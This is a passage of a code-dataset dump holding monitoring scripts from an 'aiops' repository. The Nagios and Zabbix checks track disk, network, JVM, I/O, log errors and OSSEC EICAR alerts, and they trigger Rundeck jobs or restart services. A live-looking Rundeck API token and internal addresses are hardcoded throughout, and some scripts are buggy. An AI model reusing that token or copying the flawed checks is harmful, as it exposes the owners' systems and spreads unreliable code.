"text": "#!/bin/sh\n# mkdir /home/$(whoami)/log\n# touch /tmp/data_after1\n# touch /tmp/data_before1\n sudo tail /var/ossec/logs/alerts/alerts.log > /tmp/data_after1\n msg=$(tail /tmp/data_after1)\n error=$(tail /tmp/data_after1 | grep 'Win.Test.EICAR_HDB-1' | wc -l)\n virus=$(tail /tmp/data_after1 | grep 'Win.Test.EICAR_HDB-1')\n if cmp -s /tmp/data_after1 /tmp/data_before1\n then\n {\n echo \"NO NEW LOGS\"\n exit 0\n }\nelse\n {\n\n if (( $error>=1 ));then\n\n {\n echo \"VIRUS FOUND\"\n cp /tmp/data_after1 /tmp/data_before1\n echo \"virus Alert --> $virus\" | mail -s \"windows machine virus Alert\" [email protected]\n exit 2\n }\n\n else\n {\n\n echo \"NO VIRUS\"\n cp /tmp/data_after1 /tmp/data_before1\n\n exit 1\n\n }\n fi\n }\nfi\n"
},
{
"alpha_fraction": 0.510083794593811,
"alphanum_fraction": 0.553300142288208,
"avg_line_length": 36.248779296875,
"blob_id": "4bb4efada0f8efabb2bdd8f6ee5e82429942409b",
"content_id": "263b358240ca956724b80e1229114097b89163f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7636,
"license_type": "no_license",
"max_line_length": 339,
"num_lines": 205,
"path": "/Nagios-code/nagios-backup-script",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3.8\nimport wmi, sys, os, requests\n\ndef functionA(var):\n if var<=69:\n print ( \"OK - C:\\\\ Drive Used Space\",var,\"%\")\n sys.exit(0)\n elif 70<=var & var<=80:\n print ( \"Warning - C:\\\\ Drive Used Space\",var,\"%\" )\n sys.exit(1)\n elif 81<=var & var<=100:\n print ( \"CRITICAL - C:\\\\ Drive Used Space\",var,\"%\")\n headers = {\n 'Accept': 'application/json',\n 'Content-Type': 'application/json',\n 'X-Rundeck-Auth-Token': 'NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX',\n }\n data = '{\"argString\":\"-servername windows-ser-com -filesystem C:/rundeck/ \"}'\n response = requests.post('http://192.168.5.116:4440/api/16/job/284a77ba-12a9-4c1a-a6d8-0b6db4703327/executions', headers=headers, data=data)\t\t\n sys.exit(2)\n else:\n print ( \"UKNOWN - C:\\\\ Drive Used Space\",var,\"%\")\n sys.exit(3)\n\n print (\"Good bye!\")\n\nif __name__ == '__main__':\n c = wmi.WMI ()\n var=(int(format(c.Win32_LogicalDisk()[0].Freespace))/int(format(c.Win32_LogicalDisk()[0].Size)))*100\n var=int(var)\n Total = 100\n var = Total - var\n functionA(var)\n \n*******************************************************************************************************************\nnetwork -centos\n****************\n\n#!/bin/bash\n\nvar=$(iftop -Bt -L1 -s1 2> /dev/null | grep \"Total send and receive rate:\" | awk '{print$7}' > /tmp/networkinfo)\nvar=$(tail /tmp/networkinfo)\n\nvalue=${var: -2}\n\n\nif [[ \"$value\" == \"MB\" ]]; then\n total=${var:: -2}\n if (( ${total%%.*}<80 )); then\n echo \"WARNING - Network Usage of $total MB Service in Warning State\"\n exit 1\n elif (( 80<=${total%%,*} )); then\n echo \"CRITICAL -Network Usage of $total MB Service in Critical State\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n http://192.168.5.116:4440/api/16/job/2c5e1fde-2497-474a-ab9c-b6a490f05a83/executions\n exit 2\n fi\nelse\n echo \"OK - Network Usage $var Service in Okay State\"\n exit 0\nfi\n\n ################################################################################################################################\n \n #!/bin/bash/python3\n\nimport os\nimport psutil\nimport json\nimport wmi, sys, requests\n\n#DNS Client(Dnscache),IP Helper(iphlpsvc),Diagnostic Policy Service(DPS).\ngoogle=[ \"Dnscache\",\"iphlpsvc\",\"DPS\" ]\nfor redhat in google:\n s=psutil.win_service_get(redhat)\n if s.status() == 'running':\n print(\"Service is Running\", s.name() )\n else:\n print(\"Service is NOT Running\", s.name() )\n service=s.name()\n print(service)\n headers = {\n 'Accept': 'application/json',\n 'Content-Type': 'application/json',\n 'X-Rundeck-Auth-Token': 'NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX',\n }\n data = '{\"argString\":\"-servername windows-ser-com -filesystem service \"}'\n response = requests.post('http://192.168.5.116:4440/api/16/job/f8321b99-0370-4013-b9b7-58d88202bf0c/executions', headers=headers, data=data)\t\t \n \n \n \n########################################################################\n\nwebresponse code for both centos and ubuntu\n*******************************************\n#!/bin/bash\n\nURL=192.168.4.115/demo.php\ncountWarnings=$(curl -s -w '\\nLookup time:\\t%{time_namelookup}\\nConnect time:\\t%{time_connect}\\nAppCon time:\\t%{time_appconnect}\\nRedirect time:\\t%{time_redirect}\\nPreXfer time:\\t%{time_pretransfer}\\nStartXfer time:\\t%{time_starttransfer}\\n\\nTotal time:\\t%{time_total}\\n' -o /dev/null http://$URL | grep -i 'Total time' | awk '{print $3}')\n\nif (( ${countWarnings%%.*}<1 )); then\n echo \"OK - Usage of ${countWarnings%%.*} % services in okay state\"\n exit 0\n elif (( 1<=${countWarnings%%.*} )); then\n echo \"CRITICAL - Usage of ${countWarnings%%.*} % services in Critical state\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n -d \"{\\\"argString\\\":\\\"-servicename $URL \\\"}\" \\\n http://192.168.5.116:4440/api/16/job/6fca6546-7d48-4c3f-be0d-977c594c2f0a/executions\n exit 2\n else\n echo \"UNKNOWN - ${countWarnings%%.*}\"\n exit 3\nfi\n########ubuntu#################\n#!/bin/bash\n\nURL=192.168.4.244/demo.php\ncountWarnings=$(curl -s -w '\\nLookup time:\\t%{time_namelookup}\\nConnect time:\\t%{time_connect}\\nAppCon time:\\t%{time_appconnect}\\nRedirect time:\\t%{time_redirect}\\nPreXfer time:\\t%{time_pretransfer}\\nStartXfer time:\\t%{time_starttransfer}\\n\\nTotal time:\\t%{time_total}\\n' -o /dev/null http://$URL | grep -i 'Total time' | awk '{print $3}')\nif (( ${countWarnings%%.*}<1 )); then\n echo \"OK - Usage of ${countWarnings%%.*} % services in okay state\"\n exit 0\n elif (( 1<=${countWarnings%%.*} )); then\n echo \"CRITICAL - Usage of ${countWarnings%%.*} % services in Critical state\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n -d \"{\\\"argString\\\":\\\"-servicename $URL \\\"}\" \\\n http://192.168.5.116:4440/api/16/job/0a9cd796-9d84-4771-b811-a1cdaaf37400/executions\n exit 2\n else\n echo \"UNKNOWN - ${countWarnings%%.*}\"\n exit 3\nfi\n\n#########################################################\nweb-response\n*************\n\n#$URL ='http://192.168.4.22/demo.php'\n$URL ='http://192.168.2.25/demo.html'\n#$TimeTaken = Measure-Command -Expression {\n#$Site = Invoke-WebRequest -Uri $URL\n#}\n$Seconds = [Math]::Round($TimeTaken.TotalSeconds)\n#$Seconds = 1\nif($Seconds -lt 5){\n Write-Output(\"OK - Usage of $Seconds% Services in OK State\")\n exit 0\n} elseif($Seconds -ge 5){\n C:\\Python\\Python37\\python.exe C:\\Users\\webresponse.py\n Write-Output(\"CRITICAL - Usage of $Seconds% Services in CRITICAL State\")\n exit 3\n}\n\n\n###\n\n\n#$URL ='http://192.168.4.22/demo.php'\n$URL ='http://192.168.2.25/demo.html'\n#$TimeTaken = Measure-Command -Expression {\n#$Site = Invoke-WebRequest -Uri $URL\n#}\n$Seconds = [Math]::Round($TimeTaken.TotalSeconds)\n#$Seconds = 1\nif($Seconds -lt 5){\n Write-Output(\"OK - Usage of $Seconds% Services in OK State\")\n exit 0\n} elseif($Seconds -ge 5){\n C:\\Python\\Python37\\python.exe C:\\Users\\webresponse.py\n Write-Output(\"CRITICAL - Usage of $Seconds% Services in CRITICAL State\")\n exit 3\n}\n\n\n#############################\nnetwork interface\n*******************\n\n$var= Get-Counter \"\\Network Interface(*)\\Bytes Total/sec\" | Format-Custom | Out-File -FilePath C:\\Users\\networkinfo.txt\n#Write-Output $var\n$var=`Get-Content -Path C:\\Users\\networkinfo.txt -tail 13` | Out-File -FilePath C:\\Users\\networkinterface.txt \n#Write-Output $var\n$values=`Get-Content -Path C:\\Users\\networkinterface.txt -head 1` \n$count=$values\n#Write-Output $count\n#$total_count = [math]::round($count)\n$total_count=$count\n#Write-Output $total_count\nif($total_count -lt 1000000){\n# Write-Output(\"OK - Usage of $total_count Bytes Services in OK State\")\n Write-Output(\"OK - Network Usage $Services in OK State\")\n exit 0\n} elseif($total_count -ge 1000000){\n C:\\Python\\Python37\\python.exe C:\\Users\\networkinterface.py\n Write-Output(\"CRITICAL - Usage of $total_count Bytes Services in CRITICAL State\")\n exit 2\n}\n"
},
{
"alpha_fraction": 0.43026846647262573,
"alphanum_fraction": 0.43929675221443176,
"avg_line_length": 20.695877075195312,
"blob_id": "36bb36c62a28db4a44fdc2302378aacd4e845ee1",
"content_id": "a5c91c5a42e7d7301585d97a74b8d4332a440590",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 4209,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 194,
"path": "/Nagios-code/log-http-error.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "ubuntu-v2\n**********\n\n #!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after\n touch /home/$(whoami)/log/data_before\n\n tail -1 /var/log/apache2/error.log > /home/$(whoami)/log/data_after\n msg=$(tail -1 /home/$(whoami)/log/data_after)\n error=$(tail -1 /home/$(whoami)/log/data_after | grep -w down | wc -l)\n if cmp -s /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n }\nelse\n {\n if (( $error>=1 ));then\n {\n echo \"CRIRICAL-ERROR --> $msg\"\n cp /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n exit 2\n }\n else\n {\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n exit 1\n }\n fi\n }\n\n\n fi\n\ncentos-v2\n*********\n\n #!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after\n touch /home/$(whoami)/log/data_before\n\n sudo tail -1 /var/log/httpd/error_log > /home/$(whoami)/log/data_after\n msg=$(tail -1 /home/$(whoami)/log/data_after)\n error=$(tail -1 /home/$(whoami)/log/data_after | grep -w down | wc -l)\n if cmp -s /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n }\nelse\n {\n if (( $error>=1 ));then\n {\n echo \"CRIRICAL-ERROR --> $msg\"\n cp /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n exit 2\n }\n else\n {\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n exit 1\n }\n fi\n }\n\n\n fi\n\n\n##################################################################################################################################################################\n\nubuntu\n******\n\n#!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after\n touch /home/$(whoami)/log/data_before\n\n tail -1 /var/log/apache2/error.log > /home/$(whoami)/log/data_after\n msg=$(tail -1 /home/$(whoami)/log/data_after)\n if cmp -s /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n }\nelse\n {\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n exit 1\n }\n\n\n fi\n\n\nCentos\n*******\n\n#!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after\n touch /home/$(whoami)/log/data_before\n\n tail -1 /var/log/httpd/error_log > /home/$(whoami)/log/data_after\n msg=$(tail -1 /home/$(whoami)/log/data_after)\n if cmp -s /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n }\nelse\n {\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after /home/$(whoami)/log/data_before\n exit 1\n }\n\n\n fi\n\n\n\n\n#############################################################################################################################################################################\n\n\ncentos and ubuntu log file name and path diff\n**********************************************\n\ncentos\n******\n#!/bin/bash\n\nmsg=$(tail -n 1 /var/log/httpd/error_log | grep -w down)\n\ndown=$(tail -n 1 /var/log/httpd/error_log | grep -w down | wc -l)\n\n#echo \"$down\"\n\nif (( $down>=1 ));then\n\n {\n\n echo \"WARNING $msg \"\n exit 1\n }\nelse\n {\n echo \"ok \"\n exit 0\n }\nfi\n\n\n\n\nubuntu\n******\n\n#!/bin/bash\n\nmsg=$(tail -n 1 /var/log/apache2/error.log | grep -w down)\n\ndown=$(tail -n 1 /var/log/apache2/error.log | grep -w down | wc -l)\n\n#echo \"$down\"\n\nif (( $down>=1 ));then\n\n {\n\n echo \"WARNING $msg \"\n exit 1\n }\nelse\n {\n echo \"ok \"\n exit 0\n }\nfi\n"
},
{
"alpha_fraction": 0.49275362491607666,
"alphanum_fraction": 0.5128205418586731,
"avg_line_length": 18.340909957885742,
"blob_id": "5137ff1758c214082a13a2e9c48ac3132a139f46",
"content_id": "588fd2073738914ff04df78fe3cd5707b5995cca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 897,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 44,
"path": "/zabbix-code/network-rundeck-linux.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\r\n\r\n#systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' > /home/centos/top5/data.txt\r\n\r\ncount=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | wc -l)\r\n\r\n#id=$(netstat -tunp | sort -r | awk '{ print $7}' | awk -F: 'NR=='1' {print $1}' | sed 's/[^0-9]*//g')\r\necho \"$count\"\r\n\r\nname=$(sudo netstat -tunp | sort -r | awk '{ print $7}' | awk -F: 'NR=='1' {print $1}' | sed 's/[^a-z]*//g' | head -c 3)\r\n\r\nmax=1\r\nwhile [ $max -le $count ]\r\ndo\r\n echo $max\r\n\r\nval=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max' {print $1}'| grep $name)\r\n\r\n echo \"$val\"\r\n\r\n max=$(($max+1))\r\n\r\n\r\nif [ ! -z $val ]; then\r\n\r\necho \"ok\"\r\n\r\nsystemctl restart $val\r\n\r\necho \"service $val restarted\"\r\n\r\n\r\nelse\r\n\r\necho \"###########novalue#############\"\r\n\r\nfi\r\n\r\n#echo \"$test\"\r\n\r\n\r\n# sleep 0.5\r\n\r\ndone\r\n\r\n"
},
{
"alpha_fraction": 0.502109706401825,
"alphanum_fraction": 0.5232067704200745,
"avg_line_length": 13.8125,
"blob_id": "4f258a9f6b3ac3e86269ec7aaad79e85cdad5540",
"content_id": "dda84b30682aece684fbd00be5b314e8f7b6a3ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 237,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 16,
"path": "/zabbix-code/jvm-zabbix.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\ntest=$(sudo jps | grep ForExample | awk -F: 'NR==1 {print $1}' | awk '{ print $1 }')\nif [ -z $test ]; then\n{\n\n echo \"0\"\n}\n\nelif [ ! -z $test ];then\n{\n sudo jmap -histo:live $test | grep 'Total' | awk '{ print $3}'\n}\n\n\nfi\n"
},
{
"alpha_fraction": 0.4730500876903534,
"alphanum_fraction": 0.49270766973495483,
"avg_line_length": 20.602739334106445,
"blob_id": "6215e69e4af7bf74f7b7df36c669a9fb2d2a4505",
"content_id": "30aac24d8aa329ed794b6e2bf825a2a52b3aff60",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 3154,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 146,
"path": "/Nagios-code/Log-error-centos&ubuntu.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "ubuntu-v2\n**********\n#!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after1\n touch /home/$(whoami)/log/data_before1\n\n tail -1 /var/log/syslog > /home/$(whoami)/log/data_after1\n msg=$(tail -1 /home/$(whoami)/log/data_after1)\n error=$(tail -1 /home/$(whoami)/log/data_after1 | grep -w 'Stopped' | wc -l)\n\n if cmp -s /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n }\nelse\n {\n\n if (( $error>=1 ));then\n\n {\n echo \"CRITICAL-ERROR --> $msg\"\n cp /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n exit 2\n }\n\n else\n {\n\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n exit 1\n\n }\n fi\n }\n\n\n fi\n\n\ncentos-v2\n*********\n\n#!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after1\n touch /home/$(whoami)/log/data_before1\n\n sudo tail -1 /var/log/messages > /home/$(whoami)/log/data_after1\n msg=$(tail -1 /home/$(whoami)/log/data_after1)\n error=$(tail -1 /home/$(whoami)/log/data_after1 | grep -w 'Stopped' | wc -l)\n\n if cmp -s /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n }\nelse\n {\n\n if (( $error>=1 ));then\n\n {\n echo \"CRITICAL-ERROR --> $msg\"\n cp /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n exit 2\n }\n\n else\n {\n\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n exit 1\n\n }\n fi\n }\n\n\n fi\n\n########################################################################################################################################################\n\n\nUbuntu\n*******\n## path --> /var/log/syslog\n#!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after1\n touch /home/$(whoami)/log/data_before1\n\nsudo tail -1 /var/log/syslog > /home/$(whoami)/log/data_after1\n msg=$(tail -1 /home/$(whoami)/log/data_after1)\n if cmp -s /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n }\nelse\n {\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n exit 1\n }\n\n\n fi\n\nCentos\n******\n\n#!/bin/bash\n\n# mkdir /home/$(whoami)/log\n touch /home/$(whoami)/log/data_after1\n touch /home/$(whoami)/log/data_before1\n\nsudo tail -1 /var/log/secure > /home/$(whoami)/log/data_after1\n msg=$( tail -1 /home/$(whoami)/log/data_after1)\n if cmp -s /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n then\n {\n echo \"ok --> NO new logs\"\n exit 0\n\n }\nelse\n {\n echo \"WARNING --> $msg\"\n cp /home/$(whoami)/log/data_after1 /home/$(whoami)/log/data_before1\n exit 1\n\n }\n\n\n fi\n"
},
{
"alpha_fraction": 0.4830261766910553,
"alphanum_fraction": 0.5451018214225769,
"avg_line_length": 45.8636360168457,
"blob_id": "bfd7ffe5ac369db3beee9db6d9320dc2fe88dde9",
"content_id": "ba7b6c5967e9278cb0e4f997a4a091a5d08eeee2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1031,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 22,
"path": "/Nagios-code/backup_work",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n#var=$(jps | awk 'NR == 1 {print $1}' > /home/centos/test)\n#countWarnings=$(awk -F: 'NR==1 {print $1}' /home/centos/test)\n\ntest=$(jps | grep ForExample | awk '{ print $1 }')\ncountWarnings=$(jmap -histo:live $test | head | awk '{ print $3 }' | awk -F: 'NR==3 {print $1}')\n\nif (( ${countWarnings%%.*}<1000000 )); then\n echo \"OK - JVM Memory Usage of ${countWarnings%%.*} --> $test Service in Okay State\"\n exit 0\n elif (( ${countWarnings%%.*}>=1000000 )); then\n echo \"CRITICAL - JVM Memory Usage of ${countWarnings%%.*} % Service in Critical State\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n# http://192.168.5.116:4440/api/16/job/18e323fe-8664-4823-b108-b5af981988c7/executions\n exit 2\nelse\n echo \"OK - The JVM Memory Usage ${countWarnings%%.*} --> $test Service in Okay State\"\nfi\n"
},
{
"alpha_fraction": 0.4072657823562622,
"alphanum_fraction": 0.4573613703250885,
"avg_line_length": 29.4069766998291,
"blob_id": "17f8acf2dd29cf4532c91ea8f43ce4d4fa5d68aa",
"content_id": "f0ed01091324f226c8a8870904450679542f233d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2615,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 86,
"path": "/Nagios-code/top5-io-linux.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n\nsudo iotop -botqqq --iter=10 | awk '{ print $13 }' > /home/$(whoami)/iodata\n\nname=$(cat /home/$(whoami)/iodata | head -n 5 | awk 'BEGIN { ORS=\",\" } { print }')\n\n\nfree=$(iostat | awk -F: 'NR==4 {print $1}' | awk '{ print $6 }')\n#echo \"free io --> $free\"\nint=${free%.*}\n#echo \"$int\"\n\ntotal=100\n\nused=$(( $total - $int ))\n\n#echo \"used io ---> $used\"\n\nif (( $used<=60 )); then\n echo \"OK - I/O Usage of $used top5 IO --> $name\"\n exit 0\n elif (( 61<=$used && $used<=70 )); then\n echo \"WARNING - I/O Usage of $used top5 IO --> $name\"\n exit 1\n elif (( 71<=$used )); then\n echo \"CRITICAL - I/O Usage of $used top5 IO --> $name\"\n# curl -D - \\\n# -X \"POST\" -H \"Accept: application/json\" \\\n# -H \"Content-Type: application/json\" \\\n# -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n# http://192.168.5.116:4440/api/16/job/0bd07a19-bea8-43f4-bf8d-9d748a04917d/executions\n exit 2\n else\n echo \"UNKNOWN - $used top5 IO --> $name\"\n exit 3\nfi\n\n###################################################################################################\n\n#!/bin/bash\n\n\n\n\n\nsudo iotop -botqqq --iter=10 | awk '{ print $13 }' > /home/$(whoami)/iodata\n\nname=$(cat /home/$(whoami)/iodata | head -n 5 | awk 'BEGIN { ORS=\",\" } { print }')\n\nfirst=$(cat /home/$(whoami)/iodata | head -n 5 | awk -F: 'NR==1 {print $1,$2}' | tr -d [,])\npid=$(ps -eo pid,comm,cmd | grep -w '$first' | awk '{ print $1 }')\n\necho \"first process pid ---> ###############$pid\"\n\n\n\nfree=$(iostat | awk -F: 'NR==4 {print $1}' | awk '{ print $6 }')\n#echo \"free io --> $free\"\nint=${free%.*}\n#echo \"$int\"\n\ntotal=100\n\nused=$(( $total - $int ))\n\n#echo \"used io ---> $used\"\n\nif (( $used<=60 )); then\n echo \"OK - I/O Usage of $used top5 IO --> $name\"\n exit 0\n elif (( 61<=$used && $used<=70 )); then\n echo \"WARNING - I/O Usage of $used top5 IO --> $name\"\n exit 1\n elif (( 71<=$used )); then\n echo \"CRITICAL - I/O Usage of $used top5 IO --> $name\"\n# curl -D - \\\n# -X \"POST\" -H \"Accept: application/json\" \\\n# -H \"Content-Type: application/json\" \\\n# -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n# http://192.168.5.116:4440/api/16/job/0bd07a19-bea8-43f4-bf8d-9d748a04917d/executions\n exit 2\n else\n echo \"UNKNOWN - $used top5 IO --> $name\"\n exit 3\nfi\n"
},
{
"alpha_fraction": 0.5181885957717896,
"alphanum_fraction": 0.5434298515319824,
"avg_line_length": 13.966666221618652,
"blob_id": "5f31e679a456eac8fbcd9a36fd7dcdacf7435987",
"content_id": "1ef3686f81d1acdb46d29178042e7fc18f83cfa8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1347,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 90,
"path": "/Nagios-code/top5-net-rundeck.sh(linux-mapping)",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\ncount=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | wc -l)\n\npid=$(netstat -tunp | sort -r | awk '{ print $7}' | awk -F: 'NR=='1' {print $1}' | sed 's/[^0-9]*//g')\n\nname=$(sudo netstat -tunp | sort -r | awk '{ print $7}' | awk -F: 'NR=='1' {print $1}' | sed 's/[^a-z]*//g' | head -c 3)\n\necho \"$count\"\n\ncheck=0\n\nmax=1\n\nwhile [ $max -le $count ]\ndo\n echo $max\n\nval=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max' {print $1}')\n\n echo \"$val\"\n\n max=$(($max+1))\n\ntest=$(systemctl status $val | grep $pid | awk '{ print $1 }' | awk -F: 'NR=='1' { print $1 }')\n\n\nif [ ! -z $test ]; then\n\necho \"ok\"\n\nsystemctl restart $val\n\necho \"service $val restarted\"\n\ncheck=$(($check+1))\n\nelse\n\necho \"###########novalue#############\"\n\nfi\n\ndone\n\n#### MAPPING PROCESS\n\nif [ $check -ge 1 ]; then\n\n{\necho \"SERVICE RESTARTED\"\n}\n\nelse\n\n{\necho \"NO SERVICE RESTARTED\"\n\nmax1=1\n\nwhile [ $max1 -le $count ]\ndo\n echo $max1\n\nval2=$(systemctl list-units --type=service | awk '{ print $1 }' | grep '.service' | awk -F: 'NR=='$max1' {print $1}'| grep $name)\n\n echo \"$val2\"\n\n max1=$(($max1+1))\n\n\nif [ ! -z $val2 ]; then\n\necho \"ok\"\n\nsystemctl restart $val2\n\necho \"MAPPING DONE --> service $val restarted\"\n\nelse\n\necho \"###########NO MAPPING#############\"\n\nfi\n\ndone\n\n}\n\nfi\n"
},
{
"alpha_fraction": 0.3602977693080902,
"alphanum_fraction": 0.4193548262119293,
"avg_line_length": 32.03278732299805,
"blob_id": "e12e27e7f3b1ef9505d818986939931dd3de78e9",
"content_id": "d88d9220edd08ccfe54b5f344c840b768c2af118",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2015,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 61,
"path": "/Nagios-code/web-response.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "########### centos ##############################\n\n\n#!/bin/bash\nval=$(curl -s -w %{time_total}\\\\n -o /dev/null http://192.168.4.115/demo.php)\nmin=0.111\nif (( ${val%%.*} < ${min%%.*} || ( ${val%%.*} == ${min%%.*} && ${val##*.} < ${min##*.} ) )) ; then\n echo \"OK - Usage of $val services in okay state\"\n exit 0\n\nelse\n echo \"CRITICAL - Usage of $val services in Critical state\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n -d \"{\\\"argString\\\":\\\"-servicename $URL \\\"}\" \\\n http://192.168.5.116:4440/api/16/job/6fca6546-7d48-4c3f-be0d-977c594c2f0a/executions\n exit 2\n\nfi\n\n############# ubuntu ####################################\n\n#!/bin/bash\nval=$(curl -s -w %{time_total}\\\\n -o /dev/null http://192.168.4.244/demo.php)\nmin=0.111\nif (( ${val%%.*} < ${min%%.*} || ( ${val%%.*} == ${min%%.*} && ${val##*.} < ${min##*.} ) )) ; then\n echo \"OK - Usage of $val services in okay state\"\n exit 0\n\nelse\n echo \"CRITICAL - Usage of $val services in Critical state\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: NSUt9PpUTTJ6INH7xcjt09VyMcr8cexX\" \\\n -d \"{\\\"argString\\\":\\\"-servicename $URL \\\"}\" \\\n http://192.168.5.116:4440/api/16/job/0a9cd796-9d84-4771-b811-a1cdaaf37400/executions\n exit 2\n\nfi\n\n\n###############################################################################################################################\n\n\n\n\n#!/bin/bash\nval=$(curl -s -w %{time_total}\\\\n -o /dev/null http://192.168.4.115/demo.php)\nmin=0.111\nif (( ${val%%.*} < ${min%%.*} || ( ${val%%.*} == ${min%%.*} && ${val##*.} < ${min##*.} ) )) ; then\n# min=$val\n\necho \"ok\"\n\nelse\n\necho \"wwwwwww\"\nfi\n"
},
{
"alpha_fraction": 0.47070538997650146,
"alphanum_fraction": 0.5109527111053467,
"avg_line_length": 36.7075080871582,
"blob_id": "782846833acc5a5f4d8e55cb8bfc42c78832f51a",
"content_id": "8f61d5fd85da4974c8a6ded956d120f9585d529c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 9541,
"license_type": "no_license",
"max_line_length": 165,
"num_lines": 253,
"path": "/Nagios-code/top5-cpu.sh",
